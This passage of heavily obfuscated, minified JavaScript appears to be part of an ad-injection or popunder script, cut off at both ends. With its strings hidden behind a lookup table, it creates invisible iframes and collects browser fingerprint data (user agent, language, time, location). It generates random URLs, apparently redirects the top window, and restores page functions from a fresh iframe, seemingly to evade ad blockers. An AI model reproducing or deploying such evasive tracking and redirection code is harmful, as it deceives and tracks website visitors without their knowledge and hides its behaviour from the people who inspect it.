$.z:$.CF;break;}}},function(n,t,e){for($._Bm=$.z;$._Bm<$.Bt;$._Bm+=$.Bc){switch($._Bm){case $.Bf:var r=[];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dr]=function(){return r;},t[$.Ds]=function(n){r[$.Bd](-$.Bc)[$.ag]()!==n&&r[$.aJ](n);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bt;$._F+=$.Bc){switch($._F){case $.Bf:t.R=$.Hm,t.U=$.Hn,t.z=$.Ho,t.H=$.Hp,t.F=$.z,t.G=$.Bc,t.J=$.Bf,t.L=$.Hq;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dm=$.z;$._Dm<$.Fl;$._Dm+=$.Bc){switch($._Dm){case $.Fv:function p(){for($._a=$.z;$._a<$.Bf;$._a+=$.Bc){switch($._a){case $.Bc:return n[$.l][$.p]=$.x,n[$.l][$.q]=$.x,n[$.l][$.s]=$.z,n;break;case $.z:var n=document[$.A]($.BE);break;}}}break;case $.Bt:function u(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.Fi:function y(){for($._Dl=$.z;$._Dl<$.Bf;$._Dl+=$.Bc){switch($._Dl){case $.Bc:return $.Gs+d+$.Iz+e+$.aj;break;case $.z:var n=[$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG],r=[$.HH,$.HI,$.HJ,$.Ha,$.Hb],t=[$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Dn,$.Hj,$.Hk,$.Cy,$.Hl],e=n[Math[$.Iw](Math[$.BD]()*n[$.Gq])][$.Bh](new RegExp($.Gz,$.Bl),function(){for($._Cf=$.z;$._Cf<$.Bf;$._Cf+=$.Bc){switch($._Cf){case $.Bc:return t[n];break;case $.z:var n=Math[$.Iw](Math[$.BD]()*t[$.Gq]);break;}}})[$.Bh](new RegExp($.HA,$.Bl),function(){for($._Di=$.z;$._Di<$.Bf;$._Di+=$.Bc){switch($._Di){case $.Bc:return($.BF+t+Math[$.Iw](Math[$.BD]()*e))[$.Bd](-$.Bc*t[$.Gq]);break;case $.z:var n=Math[$.Iw](Math[$.BD]()*r[$.Gq]),t=r[n],e=Math[$.eh]($.GG,t[$.Gq]);break;}}});break;}}}break;case $.Bf:var r=u(e($.Ih)),s=u(e($.GB));break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.X=y,t[$.Dt]=function(){for($._w=$.z;$._w<$.Bf;$._w+=$.Bc){switch($._w){case $.Bc:return $.Gs+d+$.Iz+n+$.be;break;case $.z:var n=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;}}},t.Y=b,t.Z=p,t.$=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.K=function(n){o[$.aJ](n),d&&n(d);},t.Q=function(u,o){for($._Dc=$.z;$._Dc<$.CH;$._Dc+=$.Bc){switch($._Dc){case $.Bt:return window[$.B]($.Gm,function n(t){for($._DJ=$.z;$._DJ<$.Bf;$._DJ+=$.Bc){switch($._DJ){case $.Bc:if(e===a)if(null===t[$.Di][e]){for($._Cp=$.z;$._Cp<$.Bf;$._Cp+=$.Bc){switch($._Cp){case $.Bc:r[e]=o?$.$($.ep,$.eo,$.Cr,u,$.fF,s[$.Bw][$.Jx][$.cA][$.cd]):u,f[$.u][$.Ix](r,$.Jn),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Bx][$.bB](f),window[$.C]($.Gm,n),c=h;break;case $.z:var e=Object[$.Jm](t[$.Di])[$.ag]();break;}}}),f[$.h]=n,(document[$.c]||document[$.j])[$.n](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fc!=typeof n?null:c===h?n():i[$.aJ](n);},t;break;case $.Bc:var i=[],c=v,n=y(),a=b(n),f=p();break;case $.Bf:function t(){for($._Bd=$.z;$._Bd<$.Bf;$._Bd+=$.Bc){switch($._Bd){case $.Bc:return null;break;case $.z:if(c===h){for($._BI=$.z;$._BI<$.Bf;$._BI+=$.Bc){switch($._BI){case $.Bc:s[$.Bw][$.Jx][$.cA][$.cd]=n;break;case $.z:if(c=m,!o)return($.z,r[$.Bw])(n,$.eF);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Ft:function b(n){return n[$.Gw]($.Iz)[$.Bd]($.Bt)[$.Jt]($.Iz)[$.Gw]($.BF)[$.dg](function(n,t,e){for($._Bt=$.z;$._Bt<$.Bf;$._Bt+=$.Bc){switch($._Bt){case $.Bc:return n+t[$.av]($.z)*r;break;case $.z:var r=Math[$.eh](e+$.Bc,$.Fv);break;}}},$.dn)[$.BG]($.Ba);}break;case $.CH:var d=void $.z,v=$.z,l=$.Bc,w=$.Bf,h=$.Bt,m=$.CH,o=[];break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cm=$.z;$._Cm<$.Fi;$._Cm+=$.Bc){switch($._Cm){case $.Bt:function s(n){for($._Bv=$.z;$._Bv<$.Bf;$._Bv+=$.Bc){switch($._Bv){case $.Bc:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.z;break;case $.z:var t=n[$.BG]()[$.av]($.z);break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Du]=s,t[$.Dv]=d,t.nn=function(n,u){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bg=$.z;$._Bg<$.Bf;$._Bg+=$.Bc){switch($._Bg){case $.Bc:return d(r);break;case $.z:var e=(u+$.Bc)*(t+$.Bc),r=(s(n)+e)%f;break;}}})[$.Jt]($.BF);},t.tn=function(n,u){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bp=$.z;$._Bp<$.Bf;$._Bp+=$.Bc){switch($._Bp){case $.Bc:return d(r);break;case $.z:var e=u[t%(u[$.Gq]-$.Bc)],r=(s(n)+s(e))%f;break;}}})[$.Jt]($.BF);},t.C=function(n,c){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bl=$.z;$._Bl<$.Bf;$._Bl+=$.Bc){switch($._Bl){case $.Bc:return d(i);break;case $.z:var e=c[t%(c[$.Gq]-$.Bc)],r=s(e),u=s(n),o=u-r,i=o<$.z?o+f:o;break;}}})[$.Jt]($.BF);};break;case $.CH:function d(n){return n<=$.Fm?i[$.Dv](n+r):n<=$.Gb?i[$.Dv](n+c-o):i[$.Dv](r);}break;case $.Bf:var r=$.CI,u=$.CJ,o=u-r+$.Bc,c=$.Ca,a=$.Cb,f=a-c+$.Bc+o;break;case $.z:$.CF;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Fi;$._DI+=$.Bc){switch($._DI){case $.Bt:t.en=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.en=t.rn=void $.z;break;case $.CH:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.un)(navigator[$.ct]),($.z,r.in)(window[$.as][$.q]),($.z,r.cn)(new Date()),($.z,r.an)(window[$.cA][$.cd]),($.z,r.fn)(navigator[$.cv]||navigator[$.dv])][$.k](function(t){for($._Ct=$.z;$._Ct<$.Bf;$._Ct+=$.Bc){switch($._Ct){case $.Bc:setTimeout(function(){for($._Cl=$.z;$._Cl<$.Bf;$._Cl+=$.Bc){switch($._Cl){case $.Bc:n.id=e[$.an],n[$.Ic]=t,window[$.Ix](n,$.Jn),($.z,u[$.Ds])($.fD+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.GG*Math[$.BD](),$.GG);break;}}});});break;case $.Bf:var r=e($.Fk),u=e($.Bf),o=$.CG!=typeof document?document[$.a]:null,i=t.rn=$.JC;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dh=$.z;$._Dh<$.Bt;$._Dh+=$.Bc){switch($._Dh){case $.Bf:var r=e($.Fl),u=e($.Fm),o=e($.Bt),i=e($.z),c=e($.Bf),a=e($.CH);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dw]=function(n){for($._x=$.z;$._x<$.Bf;$._x+=$.Bc){switch($._x){case $.Bc:return s[$.Ju]=a,s[$.aa]=f,s;break;case $.z:var t=document[$.j],e=document[$.c]||$.$(),r=window[$.bC]||t[$.bj]||e[$.bj],u=window[$.bD]||t[$.bk]||e[$.bk],o=t[$.bE]||e[$.bE]||$.z,i=t[$.bF]||e[$.bF]||$.z,c=n[$.ar](),a=c[$.Ju]+(r-o),f=c[$.aa]+(u-i),s=$.$();break;}}},t[$.Dx]=function(n){for($._i=$.z;$._i<$.Bf;$._i+=$.Bc){switch($._i){case $.Bc:return Array[$.Bj][$.Bd][$.Bb](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,e){for($._j=$.z;$._j<$.Bt;$._j+=$.Bc){switch($._j){case $.Bf:return n(t[$.Bx],e);break;case $.Bc:if(t[$.af]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._Df=$.z;$._Df<$.CH;$._Df+=$.Bc){switch($._Df){case $.Bt:return!$.Bc;break;case $.Bc:for(;n[$.Bx];)e[$.aJ](n[$.Bx]),n=n[$.Bx];break;case $.Bf:for(var r=$.z;r<t[$.Gq];r++)for(var u=$.z;u<e[$.Gq];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.cI]||$.BF)[$.Gw]($.Hp)[$.Jq](function(n){return n;})[$.Jl](function(n){return[][$.Bd][$.Bb](document[$.E](n));})[$.dg](function(n,t){return n[$.bw](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bi=$.z;$._Bi<$.Bf;$._Bi+=$.Bc){switch($._Bi){case $.Bc:t.sd=a.$,t[$.ab]=c[$.Dr],t[$.ac]=i.k,t[$.ad]=i.S,t[$.EG]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.ae+($.Bc===i.O?$.cD:$.cF)+$.co+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BG=$.z;$._BG<$.Bf;$._BG+=$.Bc){switch($._BG){case $.Bc:return($.z,r[$.EB])(n,i.a)||($.z,r[$.EB])(n,i.e);break;case $.z:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cu=$.z;$._Cu<$.Bt;$._Cu+=$.Bc){switch($._Cu){case $.Bf:try{document[$.j][$.n](e),[$.e,$.g,$.f,$.aI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.u][t];}}),document[$.j][$.bB](e);}catch(n){}break;case $.Bc:e[$.l][$.s]=$.z,e[$.l][$.q]=$.x,e[$.l][$.p]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BE);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fl;$._Ec+=$.Bc){switch($._Ec){case $.Fv:v[$.k](function(n){for($._CH=$.z;$._CH<$.CH;$._CH+=$.Bc){switch($._CH){case $.Bt:try{n[s]=n[s]||[];}catch(n){}break;case $.Bc:var t=n[$.v][$.j][$.bb].fp;break;case $.Bf:n[t]=n[t]||[];break;case $.z:n[$.v][$.j][$.bb].fp||(n[$.v][$.j][$.bb].fp=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf));break;}}});break;case $.Bt:d&&d[$.Gn]&&(r=d[$.Gn]);break;case $.Fi:function i(n,r){return n&&r?v[$.k](function(n){for($._Co=$.z;$._Co<$.Bt;$._Co+=$.Bc){switch($._Co){case $.Bf:try{n[s]=n[s][$.Jq](function(n){for($._Br=$.z;$._Br<$.Bf;$._Br+=$.Bc){switch($._Br){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==n,e=n[$.ax]!==r;break;}}});}catch(n){}break;case $.Bc:n[t]=n[t][$.Jq](function(n){for($._Bq=$.z;$._Bq<$.Bf;$._Bq+=$.Bc){switch($._Bq){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==n,e=n[$.ax]!==r;break;}}});break;case $.z:var t=n[$.v][$.j][$.bb].fp;break;}}}):(l[$.k](function(r){v[$.k](function(n){for($._EB=$.z;$._EB<$.Bt;$._EB+=$.Bc){switch($._EB){case $.Bf:try{n[s]=n[s][$.Jq](function(n){for($._Ds=$.z;$._Ds<$.Bf;$._Ds+=$.Bc){switch($._Ds){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==r[$.aw],e=n[$.ax]!==r[$.ax];break;}}});}catch(n){}break;case $.Bc:n[t]=n[t][$.Jq](function(n){for($._Do=$.z;$._Do<$.Bf;$._Do+=$.Bc){switch($._Do){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==r[$.aw],e=n[$.ax]!==r[$.ax];break;}}});break;case $.z:var t=n[$.v][$.j][$.bb].fp;break;}}});}),u[$.k](function(n){window[n]=!$.Bc;}),u=[],l=[],null);}break;case $.Bf:var s=$.Cc,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.vn=function(n,t,e){for($._Ch=$.z;$._Ch<$.Bt;$._Ch+=$.Bc){switch($._Ch){case $.Bf:try{for($._CC=$.z;$._CC<$.Bf;$._CC+=$.Bc){switch($._CC){case $.Bc:f[$.aw]=n,f[$.Ew]=t,f[$.ax]=e,f[$.ay]=a?a[$.ay]:u,f[$.az]=i,f[$.bA]=r,(f[$.bH]=o)&&o[$.cf]&&(f[$.cf]=o[$.cf]),l[$.aJ](f),v[$.k](function(n){for($._Bb=$.z;$._Bb<$.Bt;$._Bb+=$.Bc){switch($._Bb){case $.Bf:try{n[s][$.aJ](f);}catch(n){}break;case $.Bc:n[t][$.aJ](f);break;case $.z:var t=n[$.v][$.j][$.bb].fp||s;break;}}});break;case $.z:var c=window[$.v][$.j][$.bb].fp||s,a=window[c][$.Jq](function(n){return n[$.ax]===e&&n[$.ay];})[$.cg](),f=$.$();break;}}}catch(n){}break;case $.Bc:try{i=d[$.h][$.Gw]($.Iz)[$.Bf];}catch(n){}break;case $.z:var r=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:$.z,u=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.z,o=arguments[$.Fi],i=void $.z;break;}}},t.yn=function(n){u[$.aJ](n),window[n]=!$.z;},t[$.EA]=i,t[$.EB]=function(n,t){for($._Ci=$.z;$._Ci<$.Bf;$._Ci+=$.Bc){switch($._Ci){case $.Bc:return!$.Bc;break;case $.z:for(var e=c(),r=$.z;r<e[$.Gq];r++)if(e[r][$.ax]===t&&e[r][$.aw]===n)return!$.z;break;}}},t[$.EC]=c,t[$.ED]=function(){try{i(),r(),r=function(){};}catch(n){}},t.bn=function(r,t){v[$.Jl](function(n){for($._CE=$.z;$._CE<$.Bf;$._CE+=$.Bc){switch($._CE){case $.Bc:return e[$.Jq](function(n){return-$.Bc<r[$.Jk](n[$.ax]);});break;case $.z:var t=n[$.v][$.j][$.bb].fp||s,e=n[t]||[];break;}}})[$.dg](function(n,t){return n[$.bw](t);},[])[$.k](function(n){try{n[$.bH].sd(t);}catch(n){}});};break;case $.Ft:function c(){for($._Dn=$.z;$._Dn<$.Bt;$._Dn+=$.Bc){switch($._Dn){case $.Bf:return u;break;case $.Bc:try{for($._Dg=$.z;$._Dg<$.Bf;$._Dg+=$.Bc){switch($._Dg){case $.Bc:for(t=$.z;t<v[$.Gq];t++)e(t);break;case $.z:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.z<u[$.Jq](function(n){for($._Bk=$.z;$._Bk<$.Bf;$._Bk+=$.Bc){switch($._Bk){case $.Bc:return r&&u;break;case $.z:var t=n[$.aw],e=n[$.ax],r=t===i[o][$.aw],u=e===i[o][$.ax];break;}}})[$.Gq]||u[$.aJ](i[o]);},e=$.z;e<i[$.Gq];e++)t(e);};break;}}}catch(n){}break;case $.z:for(var u=[],n=function(n){for(var t=v[n][$.v][$.j][$.bb].fp,i=v[n][t]||[],e=function(o){$.z<u[$.Jq](function(n){for($._Bj=$.z;$._Bj<$.Bf;$._Bj+=$.Bc){switch($._Bj){case $.Bc:return r&&u;break;case $.z:var t=n[$.aw],e=n[$.ax],r=t===i[o][$.aw],u=e===i[o][$.ax];break;}}})[$.Gq]||u[$.aJ](i[o]);},r=$.z;r<i[$.Gq];r++)e(r);},t=$.z;t<v[$.Gq];t++)n(t);break;}}}break;case $.CH:try{for(var o=v[$.Bd](-$.Bc)[$.ag]();o&&o!==o[$.Ju]&&o[$.Ju][$.as][$.q];)v[$.aJ](o[$.Ju]),o=o[$.Ju];}catch(n){}break;case $.z:$.CF;break;}}},function(n,t,e){for($._J=$.z;$._J<$.Fv;$._J+=$.Bc){switch($._J){case $.Fi:var d=t.wn=$.$();break;case $.Bf:t.pn=$.Bc;break;case $.Bt:var r=t._n=$.Bc,u=t.gn=$.Bf,o=(t.jn=$.Bt,t.Mn=$.CH),i=t.On=$.Fi,c=t.Tn=$.Bt,a=t.Sn=$.Ft,f=t.An=$.Fv,s=t.dn=$.$();break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:d[r]=$.Gj,d[f]=$.Gk,d[c]=$.Gl,d[u]=$.Gi;break;case $.CH:s[r]=$.Gc,s[o]=$.Gd,s[i]=$.Ge,s[c]=$.Gf,s[a]=$.Gg,s[f]=$.Gh,s[u]=$.Gi;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cg=$.z;$._Cg<$.Bf;$._Cg+=$.Bc){switch($._Cg){case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(n){try{return n[$.Gw]($.Iz)[$.Bf][$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]();}catch(n){return $.BF;}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._En=$.z;$._En<$.Fx;$._En+=$.Bc){switch($._En){case $.Fm:function A(n,t,e,r){for($._DD=$.z;$._DD<$.Bt;$._DD+=$.Bc){switch($._DD){case $.Bf:return($.z,c.Un)(i,n,t,e,r)[$.bf](function(n){return($.z,v.Cn)(s.e,u),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,u,i),n;});break;case $.Bc:var u=$.If,o=M(b),i=$.Gs+($.z,a.N)()+$.Iz+o+$.cu;break;case $.z:($.z,l[$.Ds])($.aD);break;}}}break;case $.CH:var j=[_.x=A,_.f=k];break;case $.Fv:function T(n,t){for($._DB=$.z;$._DB<$.Bt;$._DB+=$.Bc){switch($._DB){case $.Bf:return($.z,c.qn)(u,t)[$.bf](function(n){return($.z,v.Cn)(s.e,e),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,e,u),n;});break;case $.Bc:var e=$.Id,r=M(m),u=$.Gs+($.z,a.N)()+$.Iz+r+$.cw+d(n);break;case $.z:($.z,l[$.Ds])($.aB);break;}}}break;case $.Bt:_.c=T,_.p=S;break;case $.Fl:function S(n,t){for($._DC=$.z;$._DC<$.Bt;$._DC+=$.Bc){switch($._DC){case $.Bf:return($.z,c.Rn)(u,t)[$.bf](function(n){return($.z,v.Cn)(s.e,e),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,e,u),n;});break;case $.Bc:var e=$.Ie,r=M(y),u=$.Gs+($.z,a.N)()+$.Iz+r+$.cx+d(n);break;case $.z:($.z,l[$.Ds])($.aC);break;}}}break;case $.Fi:function M(n){return n[Math[$.Iw](Math[$.BD]()*n[$.Gq])];}break;case $.Bf:var c=e($.Fn),i=e($.CH),a=e($.Bc),f=e($.Fo),s=e($.z),v=e($.Fp),l=e($.Bf),r=new g($.Fq,$.Bg),u=new g($.Fr),o=new g($.Fs),w=[$.Cv,$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD],m=[$.l,$.DE,$.Cy,$.DF,$.DG,$.DH,$.DI],y=[$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh],b=[$.Di,$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp],p=[$.Fb,s.e[$.BG]($.Ba)][$.Jt]($.BF),_=$.$();break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.kn=function(n){for($._BC=$.z;$._BC<$.Bf;$._BC+=$.Bc){switch($._BC){case $.Bc:return $.Gs+($.z,a.N)()+$.Iz+t+$.dl+e;break;case $.z:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._El=$.z;$._El<$.CH;$._El+=$.Bc){switch($._El){case $.Bt:return($.z,l[$.Ds])(e+$.bz+n),function n(t,e,r,u,o){for($._Eg=$.z;$._Eg<$.Bf;$._Eg+=$.Bc){switch($._Eg){case $.Bc:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bf](function(n){return n;})[$.eg](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fi)[$.bf](function(n){return h[p]=i,n;})[$.eg](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cg]();break;}}}(u,n,t,e,r)[$.bf](function(n){return n&&n[$.Cl]?n:$.$($.dp,$.dr,$.Cl,n);});break;case $.Bc:var u=(e=e?e[$.cC]():$.BF)&&e!==f.Nn?[][$.bw](j):(o=[h[p]][$.bw](Object[$.Jm](_)),o[$.Jq](function(n,t){return n&&o[$.Jk](n)===t;}));break;case $.Bf:var o;break;case $.z:n=O(n);break;}}};break;case $.GG:function k(n,t,e,r){for($._DE=$.z;$._DE<$.Bt;$._DE+=$.Bc){switch($._DE){case $.Bf:return($.z,c.zn)(o,n,t,e,r)[$.bf](function(n){return($.z,v.Cn)(s.e,u),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,u,o),n;});break;case $.Bc:var u=$.Ig,o=($.z,i.X)();break;case $.z:($.z,l[$.Ds])($.aH),($.z,i.$)(($.z,a.N)());break;}}}break;case $.Ft:function O(n){return r[$.JD](n)?n:u[$.JD](n)?$.cj+n:o[$.JD](n)?$.Gs+window[$.cA][$.el]+n:window[$.cA][$.cd][$.Gw]($.Iz)[$.Bd]($.z,-$.Bc)[$.bw](n)[$.Jt]($.Iz);}break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cj=$.z;$._Cj<$.Bt;$._Cj+=$.Bc){switch($._Cj){case $.Bf:var r=e($.Fi),u=e($.Ft),a=t.Hn=new g($.Jw,$.BF),o=($.CG!=typeof document?document:$.$($.a,null))[$.a];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.Hn=void $.z,t.Fn=function(r,u,o){for($._CJ=$.z;$._CJ<$.Bf;$._CJ+=$.Bc){switch($._CJ){case $.Bc:return r[$.am]=i[c],r[$.Gq]=i[$.Gq],function(n){for($._Bx=$.z;$._Bx<$.Bf;$._Bx+=$.Bc){switch($._Bx){case $.Bc:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gq]?$.z:c,r[$.am]=i[c];break;case $.z:var t=n&&n[$.Di]&&n[$.Di].id,e=n&&n[$.Di]&&n[$.Di][$.Ic];break;}}};break;case $.z:var i=r[$.EH][$.Gw](a)[$.Jq](function(n){return!a[$.JD](n);}),c=$.z;break;}}},t.Gn=function(n){for($._o=$.z;$._o<$.Bf;$._o+=$.Bc){switch($._o){case $.Bc:t[$.an]=n,o[$.F](t);break;case $.z:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bu](null,$.$($.Gq,n))[$.Jl](function(n,t){return($.z,r.nn)(e,t);})[$.Jt]($.er);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Fi;$._Db+=$.Bc){switch($._Db){case $.Bt:function o(){for($._CF=$.z;$._CF<$.Bf;$._CF+=$.Bc){switch($._CF){case $.Bc:try{r[$.A]=t[$.A];}catch(n){for($._Bs=$.z;$._Bs<$.Bf;$._Bs+=$.Bc){switch($._Bs){case $.Bc:r[$.A]=e&&e[$.do][$.A];break;case $.z:var e=[][$.cy][$.Bb](t[$.J]($.BE),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.JA];break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:$.CG!=typeof window&&(r[$.Jx]=window,void $.z!==window[$.as]&&(r[$.bo]=window[$.as])),$.CG!=typeof document&&(r[$.JA]=document,r[$.Jy]=document[u]),$.CG!=typeof navigator&&(r[$.Iq]=navigator),o(),r[$.EE]=function(){for($._CA=$.z;$._CA<$.Bf;$._CA+=$.Bc){switch($._CA){case $.Bc:try{for($._BH=$.z;$._BH<$.Bf;$._BH+=$.Bc){switch($._BH){case $.Bc:return n[$.CB][$.n](t),t[$.Bx]!==n[$.CB]?!$.Bc:(t[$.Bx][$.bB](t),r[$.Jx]=window[$.Ju],r[$.JA]=r[$.Jx][$.v],o(),!$.z);break;case $.z:var n=window[$.Ju][$.v],t=n[$.A]($.Cv);break;}}}catch(n){return!$.Bc;}break;case $.z:if(!window[$.Ju])return null;break;}}},r[$.EF]=function(){try{return r[$.JA][$.a][$.Bx]!==r[$.JA][$.CB]&&(r[$.dq]=r[$.JA][$.a][$.Bx],r[$.dq][$.l][$.o]&&$.Hj!==r[$.dq][$.l][$.o]||(r[$.dq][$.l][$.o]=$.fG),!$.z);}catch(n){return!$.Bc;}},t[$.Bw]=r;break;case $.Bf:var r=$.$(),u=$.Gr[$.Gw]($.BF)[$.Jp]()[$.Jt]($.BF);break;case $.z:$.CF;break;}}},function(n,t,e){for($._b=$.z;$._b<$.Ft;$._b+=$.Bc){switch($._b){case $.Fi:u[$.l][$.Gt]=o,u[$.l][$.Gu]=i;break;case $.Bf:t.Ln=$.Hr,t.Xn=$.Hn,t.Yn=$.Hs,t.Zn=[$.Ii,$.Ij,$.Ik,$.Il,$.Im,$.In],t.$n=$.Ht,t.Kn=$.w;break;case $.Bt:var r=t.Qn=$.Io,u=t.Wn=document[$.A](r),o=t.Vn=$.JE,i=t.nt=$.JF;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:t.tt=$.Hu,t.et=[$.Io,$.Ip,$.Hi,$.Iq,$.Ib],t.rt=[$.Ir,$.Is,$.It],t.ut=$.Hv,t.ot=$.Hw,t.it=!$.z,t.ct=!$.Bc,t.at=$.Hx,t.ft=$.Hy,t.st=$.Hz,t.dt=$.IA;break;case $.z:$.CF;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bt;$._G+=$.Bc){switch($._G){case $.Bf:t.vt=$.IB,t.lt=$.Cm,t.wt=$.IC,t.ht=$.ID,t.mt=$.IE,t.Nn=$.IF,t.yt=$.IG;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._h=$.z;$._h<$.Fi;$._h+=$.Bc){switch($._h){case $.Bt:var i=window[$.Go]||o[$.Bw];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:t[$.Bw]=i;break;case $.Bf:var r,u=e($.Fu),o=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.z:$.CF;break;}}},function(oj,pj){for($._Bo=$.z;$._Bo<$.CH;$._Bo+=$.Bc){switch($._Bo){case $.Bt:oj[$.BH]=qj;break;case $.Bc:qj=function(){return this;}();break;case $.Bf:try{qj=qj||Function($.Jo)()||eval($.bc);}catch(n){$.dh==typeof window&&(qj=window);}break;case $.z:var qj;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Fi;$._DF+=$.Bc){switch($._DF){case $.Bt:function y(n){return($.z,u.ln)()?null:(($.z,s[$.Ds])($.cm),($.z,u.mn)(),c.g===w._n&&($.z,o.bt)()&&($.z,o.pt)(($.z,r.B)()),window[i.z]=d.Bn,($.z,l[$.Bw])(c.g,n)[$.bf](function(){($.z,h.bn)([c.e,c.a],($.z,r.N)()),c.g===w._n&&($.z,o._t)();}));}break;case $.Bc:var r=e($.Bc),u=e($.Fv),o=e($.Fw),i=e($.Bt),c=e($.z),a=m(e($.Iu)),f=e($.Ft),s=e($.Bf),d=e($.Fx),v=e($.Fy),l=m(e($.Iv)),w=e($.Fm),h=e($.Fl);break;case $.CH:($.z,u.sn)(),window[c.I]=y,window[c.P]=y,setTimeout(y,i.U),($.z,v.Gn)(f.en),($.z,a[$.Bw])();break;case $.Bf:function m(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.z:$.CF;break;}}},function(n,t,e){for($._n=$.z;$._n<$.Ft;$._n+=$.Bc){switch($._n){case $.Fi:a[$.EH]=($.z,o.Jn)(i.k,s),f[$.EH]=i.A,window[$.B]($.Gm,($.z,o.Fn)(a,r.en,u.L)),window[$.B]($.Gm,($.z,o.Fn)(f,r.en,$.Bc));break;case $.Bf:var r=e($.Ft),u=e($.Bt),o=e($.Fy),i=e($.z),c=t.D=$.$(),a=t[$.Gp]=$.$(),f=t[$.EG]=$.$();break;case $.Bt:c[$.EH]=i.S,window[$.B]($.Gm,($.z,o.Fn)(c,r.en,$.Bc));break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.EG]=t[$.Gp]=t.D=void $.z;break;case $.CH:var s=c[$.Gq]*u.L;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dk=$.z;$._Dk<$.CH;$._Dk+=$.Bc){switch($._Dk){case $.Bt:function 